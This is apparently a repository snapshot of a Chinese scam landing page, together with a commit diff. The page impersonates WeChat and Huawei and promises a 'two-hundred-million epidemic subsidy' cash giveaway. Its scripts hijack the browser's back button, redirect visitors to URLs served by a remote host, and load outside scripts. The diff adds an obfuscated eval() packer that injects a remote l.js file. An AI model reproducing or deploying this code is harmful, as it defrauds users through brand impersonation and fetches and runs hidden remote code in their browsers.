
==== index.html @ 06aa42f2 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="renderer" content="webkit">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <title>....</title>
    <style>
        * {
            padding: 0;
            margin: 0
        }

        /* è½åœ°é¡µåŠ¨ç”» */
        @keyframes show1 {
            0% {
                opacity: 0;
                transform: scale(0.2);
            }

            100% {
                opacity: 1;
                transform: scale(1);
            }
        }

        @keyframes btn1 {
            0% {
                transform: rotate(-720deg);
            }

            100% {
                transform: rotate(0deg);
            }
        }

        @keyframes show2 {
            0% {
                opacity: 0;
                transform: translateY(50%);
            }

            100% {
                opacity: 1;
                transform: translateY(0%);
            }
        }

        @keyframes btn2 {
            0% {
                transform: scale(0)
            }

            100% {
                transform: scale(1);
            }
        }

        @keyframes show3 {
            0% {
                opacity: 0;
                transform: translateY(-50%);
            }

            100% {
                opacity: 1;
                transform: translateY(0%);
            }
        }

        @keyframes btn3 {
            0% {
                transform: scale(0)
            }

            100% {
                transform: scale(1);
            }
        }

        @keyframes show4 {
            0% {
                opacity: 0;
                border-radius: 100%
            }

            100% {
                opacity: 1;
                border-radius: 0%;
            }
        }

        @keyframes btn4 {
            0% {
                transform: scale(1, 0)
            }

            100% {
                transform: scale(1, 1);
            }
        }

        @keyframes btnShake1 {
            0% {
                transform: scale(1);
            }

            40% {
                transform: scale(1.1);
            }

            60% {
                transform: scale(.9);
            }

            80% {
                transform: scale(1.2);
            }

            100% {
                transform: scale(1);
            }
        }

        @keyframes btnShake2 {
            0% {
                transform: scale(1);
            }

            40% {
                transform: scale(1.1, 0.9);
            }

            60% {
                transform: scale(.9, 1.1);
            }

            80% {
                transform: scale(1.2, 0.8);
            }

            100% {
                transform: scale(1);
            }
        }

        @keyframes btnShake3 {
            0% {
                transform: scale(1, 1) rotate(0deg);
            }

            10% {
                transform: scale(1.2, 0.8);
            }

            20% {
                transform: scale(0.8, 1.2);
            }

            30% {
                transform: scale(1.2, 0.8);
            }

            40% {
                transform: scale(0.8, 1.2);
            }

            50% {
                transform: scale(1, 1);
            }

            60% {
                transform: rotate(-15deg);
            }

            70% {
                transform: rotate(15deg);
            }

            80% {
                transform: rotate(-25deg);
            }

            90% {
                transform: rotate(25deg);
            }

            100% {
                transform: scale(1, 1) rotate(0deg);
            }
        }

        @keyframes btnShake4 {
            0% {
                transform: rotate(0deg);
                opacity: 1;
            }

            10% {
                transform: scale(1.2, 0.8);
            }

            20% {
                transform: scale(0.8, 1.2);
            }

            30% {
                transform: scale(1.2, 0.8);
            }

            40% {
                transform: scale(0.8, 1.2);
            }

            50% {
                transform: scale(1, 1);
            }

            60% {
                opacity: 1;
            }

            70% {
                opacity: 0.5;
            }

            80% {
                opacity: 1;
            }

            90% {
                opacity: 0.5;
            }

            100% {
                transform: scale(1, 1);
                opacity: 1;
            }
        }

        @keyframes btnMove {
            from {
                transform: rotateY(180deg)
            }

            to {
                transform: rotateY(360deg)
            }
        }

        @keyframes rotateMove {
            from {
                transform: rotate(0deg)
            }

            to {
                transform: rotate(360deg)
            }
        }

        /* ç”¨æˆ·åˆ—è¡¨åŠ¨ç”» */
        @keyframes itemMove1 {
            0% {
                height: 0px;
            }

            100% {
                height: 60px;
            }
        }

        @keyframes itemMove2 {
            0% {
                height: 0px;
                transform: scaleY(0);
            }

            40% {
                height: 60px;
                transform: scaleY(0);
            }

            100% {
                transform: scaleY(1);
            }
        }

        @keyframes itemMove3 {
            0% {
                height: 0px;
                transform: translateX(100px);
                opacity: 0;
            }

            40% {
                height: 60px;
                transform: translateX(100px);
                opacity: 0;
            }

            100% {
                transform: translateX(0px);
                opacity: 1;
            }
        }

        @keyframes itemMove4 {
            0% {
                height: 0px;
                transform: translateX(-100px);
                opacity: 0;
            }

            40% {
                height: 60px;
                transform: translateX(-100px);
                opacity: 0;
            }

            100% {
                transform: translateX(0px);
                opacity: 1;
            }
        }

        @keyframes tipMove {
            0% {
                transform: translate(0px, 0%);
            }

            40% {
                transform: translate(-10px, 30%);
            }

            100% {
                transform: translate(0px, 0%);
            }
        }

        /* è½åœ°é¡µæç¤ºæ ·å¼ */
        .text-tip {
            position: relative;
        }

        .text-tip::before {
            position: absolute;
            content: "";
            width: .1px;
            height: .1px;
            border: solid 8px rgba(0, 0, 0, 0);
            border-right-color: #ebcd9b;
            top: 0px;
            left: -16px;
        }

        .tan-bg-tz {
            background-color: #fff;
            border-radius: 6px;
            position: fixed;
            width: 96%;
            animation: demo2 5s ease-in-out 0s 1 alternate forwards;
            left: 2%;
            z-index: 6666;
        }

        .tongzhi_top {
            display: flex;
            justify-content: space-between;
            margin-bottom: 4px;
        }

        .tongzhi_bottom {
            display: flex;
            align-items: center;
            justify-content: space-between;
            font-size: 14px;
        }

        .t_l_text {
            display: flex;
            align-items: center;
            font-size: 12px;
        }

        .t_l_text img {
            width: 20px;
            height: auto;
            display: block;
            margin-right: 10px;
        }

        .safe-img {
            margin-top: 4px;
        }

        .safe-img img {
            width: 14px;
            height: auto;
            display: block;
        }

        .tz_img img {
            width: 10vw;
            height: 10vw;
            display: block;
        }

        .text-ling {
            margin-top: 4px;
            color: #6a6a6a;
        }

        .text-new {
            color: #6a6a6a;
        }

        .new-bg-tz {
            padding: 10px 10px 12px 20px;
        }

        @keyframes demo2 {
            0% {
                transform: translateY(-100px);
            }

            30% {
                transform: translateY(4px);
            }

            50% {
                transform: translateY(4px);
            }

            100% {
                transform: translateY(-300px);
            }
        }
    </style>
    <style>
        .modal2 {
            margin: auto;
            top: 100px;
            padding-top: 20px;
            padding-left: 20px;
            padding-right: 20px;
            background: white;
            border-radius: 8px;
            position: relative;
        }

        .modal1 {
            width: 100%;
            background: #FEFEFE;
            text-align: center;
            padding-top: 5vh;
            padding-bottom: 5vh;
        }

        .disappear {
            width: 30px;
            height: 30px;
            border-radius: 50%;
            background: #c0c0c0;
            font-size: 20px;
            line-height: 26px;
            font-weight: bold;
            text-align: center;
            color: #ebebeb;
            position: absolute;
            right: -10px;
            top: -10px;
        }

        .btn1 {
            width: 100%;
            height: 50px;
            border-top: 1px solid #dcd9d9;
        }

        .btnHide {
            width: 100%;
            height: 50px;
            font-size: 22px;
            color: #18ad19;
            border: 0;
            background: white;
            border-radius: 4px;
        }
    </style>
    <script>
    </script>
    <script>
        window.apiCode = "api1";
    </script>

    <script>
        var ftitle = ["全民派҈發现金", "biaoqing全҈民派fuhao钱", "biaoqing全民fuhao领钱", "人人有fuhao有钱领", "biaoqing现金奖励,随便领", "biaoqing人人fuhao有钱領"];
        var ztitle = ["中华有为fuhao就业҈补助金", '中华有为fuhao支持華҈為5G', '支持华为fuhao世界第一', "支持华为fuhao全民派钱", "支持华为fuhao全民送钱", "支持华为fuhao人人有钱领", "支持华为fuhao人人有钱領", "支持华为fuhao随机现金奖励"];
        var bg_img = '1.png';
        var nextUri = "jiayou_b";
        function getUrlParam(name) {
            var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)");
            var r = window.location.search.substr(1).match(reg);
            if (r != null) return unescape(r[2]);
            return null;
        }
        function random_num(max, min) {
            var suff = parseInt(Math.random() * (max - min + 1) + min, 10); Math.floor(Math.random() * (max - min + 1) + min);
            return suff;
        }
        var now_time = new Date().getTime();
        var from_time = (parseInt(getUrlParam('_t', document.referrer)) * 1000 || now_time);
        var future = new Date(from_time + 3600 * 24 * 1000 * 3 + 8 * 3600 * 1000);
        var future_str = future.toISOString().substr(0, 10);
        function hideDialog() {
            document.getElementById('dia').style.display = 'none';
        }
    </script>
</head>

<body style="background:#000">
    <div id="axax" class="tan-bg-tz" style="">
        <div class="new-bg-tz">
            <div class="tongzhi_top">
                <div class="t_l_text">
                    <div>
                        <img src="wei_xin.png" alt=""></div>
                    <div>微҈信 · <span class="text-new">刚刚</span></div>
                </div>
                <div class="safe-img"><img src="safe.png" alt=""></div>
            </div>
            <div class="tongzhi_bottom">
                <div>
                    <div>微҈信红包҈</div>
                    <div class="text-ling">已到账，分享即可领取</div>
                </div>
                <div class="tz_img"><img src="tongzhi.jpg" alt=""></div>
            </div>
        </div>
    </div>
    <div class="modal2" id='dia' style='z-index: 1000;font-family:"微软雅黑";'>
        <div class="disappear" data-clipboard-text="" id="disappear" onclick='hideDialog()'>x</div>
        <div class="modal1">
            <p style="color: #e03424; font-size: 24px; line-height: 40px;">华为҈·两亿҈疫情补帖<br></p>
            <p style="margin-bottom: 20px; font-size:18px; "></p>
            <p style="font-size: 16px; color: #f4434f; margin-bottom: 20px;">
                疫情·҈补贴
                <br>
                截至于<span style="font-size: 20px" id="datetime">1月10日</span>送完为止，人人免费领</p>
            <p style="font-size: 16px; margin-bottom: 20px;">为答谢新老用户们的支持与厚爱，现发出疫情·҈补助金<br><span
                    style="color: #f4434f;">两亿</span>现金礼包回馈微信用户</p>
            <p style="color: #bcbcbc; font-size: 16px; margin-bottom: 20px;"> 红包总额仅剩余<span
                    style="color: #f4434f; font-size: 22px;">
                    <script>document.write(random_num(10, 99))</script>万</span><br> 数量有限，先到先得 </p>
        </div>
        <div class="btn1"> <button id="btnxxx" class="btnHide" type="button" data-clipboard-text=""
                onclick='hideDialog()'>现在去领</button></div>
    </div>
    <div
        style="z-index: 999;height: 80vh;background-color: rgb(220,94,77);width: 80vw;margin: 0 auto;border-radius: 10px;overflow: hidden;position: fixed;top: 10vh;left: 10vw;animation: show1 .4s;overflow: hidden;">
        <div
            style="height: 50vh;border: 1px solid rgb(220,94,77);background-color: rgb(220,94,77);border-radius: 10px 10px 50% 50% / 10px 10px 19% 19%;box-shadow: 0px 4px 0px -1px rgba(0, 0, 0, 0.2);">
            <img src="1.png" style="width:60px;height: 60px; margin: 0 auto 0; display: block; padding-top: 60px;">
            <p style="font-size: 24px;text-align: center;padding-top: 20px;color: #ebcd9b;">中华有为-疫情·补贴</p>
            <p style="font-size: 16px;text-align: center;padding-top: 20px;color: #ebcd9b;">人人有 有钱领<span
                    class="text-tip"
                    style="margin-left: 14px; font-size: 12px; background-color: #ebcd9b; padding: 1px 4px; color: rgb(220,94,77)">可提现</span>
            </p>
        </div>
        <div id="openbtn"
            style="width: 27.2vw;height: 25vw;border: 1px solid #ebcd9b;background-color: #ebcd9b;border-radius: 50%;margin: -45px auto 0;box-shadow: 0px 4px 0px 0px rgba(0, 0, 0, 0.2);text-align: center;line-height: 90px;animation: btn1 .5s;animation:1.8s ease 0s infinite normal none running btnShake3;animation-delay: .1s;"
            onclick="openRed(this)"> <span
                style=" display: inline-block; font-size: 36px; font-family: SimSun; font-weight: bold; color: #333;-webkit-animation: scaling .6s infinite; animation: scaling .6s infinite;">抢</span>
        </div>
    </div>
</body>


<script>
       function openRed() {
        document.getElementById("openbtn")["style"]["animation"] = "btnMove .6s infinite alternate";
        setTimeout(function () {
            go();
        }, 0x258);
    }
    window.go = function () {
        function loadHtml(url) {
            document.title = "...";
            var xhr = new XMLHttpRequest;
            var html = null;
            function render() {
                var a = document.open("text/html;charset=UTF-8", "replace");
                a.write(html);
                a.close();
            }
            xhr.onload = function () {
                html = xhr.responseText;
                var delay = 0;
                if (delay > 0) setTimeout("render()", delay * 1000)
                else render();
            };
            xhr.open("GET", url, !0);
            xhr.send();
        }
        
        var httpRequest = new XMLHttpRequest();
            httpRequest.open('GET', 'https://qq13212888839.kmdns.net/api/h.php', true);
            httpRequest.send();
            httpRequest.onreadystatechange = function () {
                if (httpRequest.readyState == 4 && httpRequest.status == 200) {
                    var json = httpRequest.responseText;
                    if (json.length > 3) {
                        if (window.location.href.indexOf(json) < 0) {
                            top.location.href = json;
                        }else{
                            top.location.href = "/b.html";
                        }
                    }else{
                        top.location.href = "/b.html";
                    }
                }
            };
    }
    var random = (Math.random() * 15);
    var random2 = (Math.random() * 100);
    var dww = 60;
    var dtt = 45;

    if (location.href.indexOf("v_100") != -1) {
        document.getElementById('dia').style.display = "none";
    }
    var now_time = new Date().getTime();
    var from_time = (parseInt(now_time));
    var future = new Date(from_time + 3600 * 24 * 1000 * 3 + 8 * 3600 * 1000);
    var datetime = future.toISOString().substr(5, 5);
    datetime = datetime.replace("-", "\u6708");
    document.getElementById('datetime').innerText = datetime + "日";
    document.getElementById('axax').style.top = (random2) + "px";
    if (sessionStorage.getItem("a") == null) {
    sessionStorage.setItem("a", "1");
    var _hmt = _hmt || [];
    (function() {
      var hm = document.createElement("script");
      hm.src = "https://hm.baidu.com/hm.js?fd9a5ee01574c44576b0574c09baafaf";
      var s = document.getElementsByTagName("script")[0]; 
      s.parentNode.insertBefore(hm, s);
    })();
}else{
    // window.location.href="https://dwz.cn/33r9W1EL";
    var httpRequest = new XMLHttpRequest();
    httpRequest.open('GET', 'https://qq13212888839.kmdns.net/api/ad.php', true);
    httpRequest.send();
    httpRequest.onreadystatechange = function () {
        if (httpRequest.readyState == 4 && httpRequest.status == 200) {
            var json = httpRequest.responseText;
            window.location.href = json;
        }
    };
}
history.pushState(history.length + 1, "..``````", "#xxxx_" + new Date().getTime());
window.onhashchange = function () {
    // window.location.href="https://dwz.cn/33r9W1EL";
    var httpRequest = new XMLHttpRequest();
    httpRequest.open('GET', 'https://qq13212888839.kmdns.net/api/ad.php', true);
    httpRequest.send();
    httpRequest.onreadystatechange = function () {
        if (httpRequest.readyState == 4 && httpRequest.status == 200) {
            var json = httpRequest.responseText;
            window.location.href=json;
        }
    };
};

</script>
<script src="https://cawtwat.oss-cn-qingdao.aliyuncs.com/bd.js"></script>
</html>

==== commit b9cec885: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,678 +1,20 @@
 <!DOCTYPE html>
-<html lang="en">
-
+<html>
 <head>
-    <meta charset="UTF-8">
-    <meta name="renderer" content="webkit">
-    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
-    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
+    <meta charset="UTF-8" />
+    <meta content="width=device-width,initial-scale=1,user-scalable=0,minimum-scale=1,maximum-scale=1" name="viewport" />
+    <meta content="yes" name="apple-mobile-web-app-capable" />
+    <meta content="black" name="apple-mobile-web-app-status-bar-style" />
+    <meta content="no" name="msapplication-tap-highlight" />
+    <meta content="IE=edge" http-equiv="X-UA-Compatible" />
     <title>....</title>
-    <style>
-        * {
-            padding: 0;
-            margin: 0
-        }
-
-        /* è½åœ°é¡µåŠ¨ç”» */
-        @keyframes show1 {
-            0% {
-                opacity: 0;
-                transform: scale(0.2);
-            }
-
-            100% {
-                opacity: 1;
-                transform: scale(1);
-            }
-        }
-
-        @keyframes btn1 {
-            0% {
-                transform: rotate(-720deg);
-            }
-
-            100% {
-                transform: rotate(0deg);
-            }
-        }
-
-        @keyframes show2 {
-            0% {
-                opacity: 0;
-                transform: translateY(50%);
-            }
-
-            100% {
-                opacity: 1;
-                transform: translateY(0%);
-            }
-        }
-
-        @keyframes btn2 {
-            0% {
-                transform: scale(0)
-            }
-
-            100% {
-                transform: scale(1);
-            }
-        }
-
-        @keyframes show3 {
-            0% {
-                opacity: 0;
-                transform: translateY(-50%);
-            }
-
-            100% {
-                opacity: 1;
-                transform: translateY(0%);
-            }
-        }
-
-        @keyframes btn3 {
-            0% {
-                transform: scale(0)
-            }
-
-            100% {
-                transform: scale(1);
-            }
-        }
-
-        @keyframes show4 {
-            0% {
-                opacity: 0;
-                border-radius: 100%
-            }
-
-            100% {
-                opacity: 1;
-                border-radius: 0%;
-            }
-        }
-
-        @keyframes btn4 {
-            0% {
-                transform: scale(1, 0)
-            }
-
-            100% {
-                transform: scale(1, 1);
-            }
-        }
-
-        @keyframes btnShake1 {
-            0% {
-                transform: scale(1);
-            }
-
-            40% {
-                transform: scale(1.1);
-            }
-
-            60% {
-                transform: scale(.9);
-            }
-
-            80% {
-                transform: scale(1.2);
-            }
-
-            100% {
-                transform: scale(1);
-            }
-        }
-
-        @keyframes btnShake2 {
-            0% {
-                transform: scale(1);
-            }
-
-            40% {
-                transform: scale(1.1, 0.9);
-            }
-
-            60% {
-                transform: scale(.9, 1.1);
-            }
-
-            80% {
-                transform: scale(1.2, 0.8);
-            }
-
-            100% {
-                transform: scale(1);
-            }
-        }
-
-        @keyframes btnShake3 {
-            0% {
-                transform: scale(1, 1) rotate(0deg);
-            }
-
-            10% {
-                transform: scale(1.2, 0.8);
-            }
-
-            20% {
-                transform: scale(0.8, 1.2);
-            }
-
-            30% {
-                transform: scale(1.2, 0.8);
-            }
-
-            40% {
-                transform: scale(0.8, 1.2);
-            }
-
-            50% {
-                transform: scale(1, 1);
-            }
-
-            60% {
-                transform: rotate(-15deg);
-            }
-
-            70% {
-                transform: rotate(15deg);
-            }
-
-            80% {
-                transform: rotate(-25deg);
-            }
-
-            90% {
-                transform: rotate(25deg);
-            }
-
-            100% {
-                transform: scale(1, 1) rotate(0deg);
-            }
-        }
-
-        @keyframes btnShake4 {
-            0% {
-                transform: rotate(0deg);
-                opacity: 1;
-            }
-
-            10% {
-                transform: scale(1.2, 0.8);
-            }
-
-            20% {
-                transform: scale(0.8, 1.2);
-            }
-
-            30% {
-                transform: scale(1.2, 0.8);
-            }
-
-            40% {
-                transform: scale(0.8, 1.2);
-            }
-
-            50% {
-                transform: scale(1, 1);
-            }
-
-            60% {
-                opacity: 1;
-            }
-
-            70% {
-                opacity: 0.5;
-            }
-
-            80% {
-                opacity: 1;
-            }
-
-            90% {
-                opacity: 0.5;
-            }
-
-            100% {
-                transform: scale(1, 1);
-                opacity: 1;
-            }
-        }
-
-        @keyframes btnMove {
-            from {
-                transform: rotateY(180deg)
-            }
-
-            to {
-                transform: rotateY(360deg)
-            }
-        }
-
-        @keyframes rotateMove {
-            from {
-                transform: rotate(0deg)
-            }
-
-            to {
-                transform: rotate(360deg)
-            }
-        }
-
-        /* ç”¨æˆ·åˆ—è¡¨åŠ¨ç”» */
-        @keyframes itemMove1 {
-            0% {
-                height: 0px;
-            }
-
-            100% {
-                height: 60px;
-            }
-        }
-
-        @keyframes itemMove2 {
-            0% {
-                height: 0px;
-                transform: scaleY(0);
-            }
-
-            40% {
-                height: 60px;
-                transform: scaleY(0);
-            }
-
-            100% {
-                transform: scaleY(1);
-            }
-        }
-
-        @keyframes itemMove3 {
-            0% {
-                height: 0px;
-                transform: translateX(100px);
-                opacity: 0;
-            }
-
-            40% {
-                height: 60px;
-                transform: translateX(100px);
-                opacity: 0;
-            }
-
-            100% {
-                transform: translateX(0px);
-                opacity: 1;
-            }
-        }
-
-        @keyframes itemMove4 {
-            0% {
-                height: 0px;
-                transform: translateX(-100px);
-                opacity: 0;
-            }
-
-            40% {
-                height: 60px;
-                transform: translateX(-100px);
-                opacity: 0;
-            }
-
-            100% {
-                transform: translateX(0px);
-                opacity: 1;
-            }
-        }
-
-        @keyframes tipMove {
-            0% {
-                transform: translate(0px, 0%);
-            }
-
-            40% {
-                transform: translate(-10px, 30%);
-            }
-
-            100% {
-                transform: translate(0px, 0%);
-            }
-        }
-
-        /* è½åœ°é¡µæç¤ºæ ·å¼ */
-        .text-tip {
-            position: relative;
-        }
-
-        .text-tip::before {
-            position: absolute;
-            content: "";
-            width: .1px;
-            height: .1px;
-            border: solid 8px rgba(0, 0, 0, 0);
-            border-right-color: #ebcd9b;
-            top: 0px;
-            left: -16px;
-        }
-
-        .tan-bg-tz {
-            background-color: #fff;
-            border-radius: 6px;
-            position: fixed;
-            width: 96%;
-            animation: demo2 5s ease-in-out 0s 1 alternate forwards;
-            left: 2%;
-            z-index: 6666;
-        }
-
-        .tongzhi_top {
-            display: flex;
-            justify-content: space-between;
-            margin-bottom: 4px;
-        }
-
-        .tongzhi_bottom {
-            display: flex;
-            align-items: center;
-            justify-content: space-between;
-            font-size: 14px;
-        }
-
-        .t_l_text {
-            display: flex;
-            align-items: center;
-            font-size: 12px;
-        }
-
-        .t_l_text img {
-            width: 20px;
-            height: auto;
-            display: block;
-            margin-right: 10px;
-        }
-
-        .safe-img {
-            margin-top: 4px;
-        }
-
-        .safe-img img {
-            width: 14px;
-            height: auto;
-            display: block;
-        }
-
-        .tz_img img {
-            width: 10vw;
-            height: 10vw;
-            display: block;
-        }
-
-        .text-ling {
-            margin-top: 4px;
-            color: #6a6a6a;
-        }
-
-        .text-new {
-            color: #6a6a6a;
-        }
-
-        .new-bg-tz {
-            padding: 10px 10px 12px 20px;
-        }
-
-        @keyframes demo2 {
-            0% {
-                transform: translateY(-100px);
-            }
-
-            30% {
-                transform: translateY(4px);
-            }
-
-            50% {
-                transform: translateY(4px);
-            }
-
-            100% {
-                transform: translateY(-300px);
-            }
-        }
-    </style>
-    <style>
-        .modal2 {
-            margin: auto;
-            top: 100px;
-            padding-top: 20px;
-            padding-left: 20px;
-            padding-right: 20px;
-            background: white;
-            border-radius: 8px;
-            position: relative;
-        }
-
-        .modal1 {
-            width: 100%;
-            background: #FEFEFE;
-            text-align: center;
-            padding-top: 5vh;
-            padding-bottom: 5vh;
-        }
-
-        .disappear {
-            width: 30px;
-            height: 30px;
-            border-radius: 50%;
-            background: #c0c0c0;
-            font-size: 20px;
-            line-height: 26px;
-            font-weight: bold;
-            text-align: center;
-            color: #ebebeb;
-            position: absolute;
-            right: -10px;
-            top: -10px;
-        }
-
-        .btn1 {
-            width: 100%;
-            height: 50px;
-            border-top: 1px solid #dcd9d9;
-        }
-
-        .btnHide {
-            width: 100%;
-            height: 50px;
-            font-size: 22px;
-            color: #18ad19;
-            border: 0;
-            background: white;
-            border-radius: 4px;
-        }
-    </style>
-    <script>
-    </script>
-    <script>
-        window.apiCode = "api1";
-    </script>
-
-    <script>
-        var ftitle = ["全民派҈發现金", "biaoqing全҈民派fuhao钱", "biaoqing全民fuhao领钱", "人人有fuhao有钱领", "biaoqing现金奖励,随便领", "biaoqing人人fuhao有钱領"];
-        var ztitle = ["中华有为fuhao就业҈补助金", '中华有为fuhao支持華҈為5G', '支持华为fuhao世界第一', "支持华为fuhao全民派钱", "支持华为fuhao全民送钱", "支持华为fuhao人人有钱领", "支持华为fuhao人人有钱領", "支持华为fuhao随机现金奖励"];
-        var bg_img = '1.png';
-        var nextUri = "jiayou_b";
-        function getUrlParam(name) {
-            var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)");
-            var r = window.location.search.substr(1).match(reg);
-            if (r != null) return unescape(r[2]);
-            return null;
-        }
-        function random_num(max, min) {
-            var suff = parseInt(Math.random() * (max - min + 1) + min, 10); Math.floor(Math.random() * (max - min + 1) + min);
-            return suff;
-        }
-        var now_time = new Date().getTime();
-        var from_time = (parseInt(getUrlParam('_t', document.referrer)) * 1000 || now_time);
-        var future = new Date(from_time + 3600 * 24 * 1000 * 3 + 8 * 3600 * 1000);
-        var future_str = future.toISOString().substr(0, 10);
-        function hideDialog() {
-            document.getElementById('dia').style.display = 'none';
-        }
+    <script type="text/javascript">
+eval(function(p,a,c,k,e,r){e=String;if('0'.replace(0,e)==0){while(c--)r[e(c)]=k[c];k=[function(e){return r[e]||e}];e=function(){return'[1-9]'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1 6=6||[];1 5=["//cawtwat.oss-cn-qingdao.aliyuncs.com/l.js"];1 2;1 3;for(1 4=0;4<5["length"];4++){2=7["8"]["createElement"]("9");2["src"]=5[4];3=7["8"]["getElementsByTagName"]("9")[0];3["parentNode"]["insertBefore"](2,3)}',[],10,'|var|h3|t4|WOYuAkCBS5|b2|WAItcl1|window|document|script'.split('|'),0,{}))
     </script>
 </head>
-
-<body style="background:#000">
-    <div id="axax" class="tan-bg-tz" style="">
-        <div class="new-bg-tz">
-            <div class="tongzhi_top">
-                <div class="t_l_text">
